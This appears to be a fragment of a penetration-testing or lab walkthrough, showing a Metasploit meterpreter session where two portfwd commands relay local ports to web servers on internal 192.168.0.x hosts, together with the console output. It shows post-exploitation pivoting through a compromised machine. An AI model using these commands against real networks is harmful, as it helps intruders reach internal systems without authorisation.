 meterpreter > portfwd add -l 9000 -p 80 -r 192.168.0.200
[*] Local TCP relay created: :9000 <-> 192.168.0.200:80
meterpreter > portfwd add -l 9001 -p 80 -r 192.168.0.234
[*] Local TCP relay created: :9001 <-> 192.168.0.234:80
meterpreter >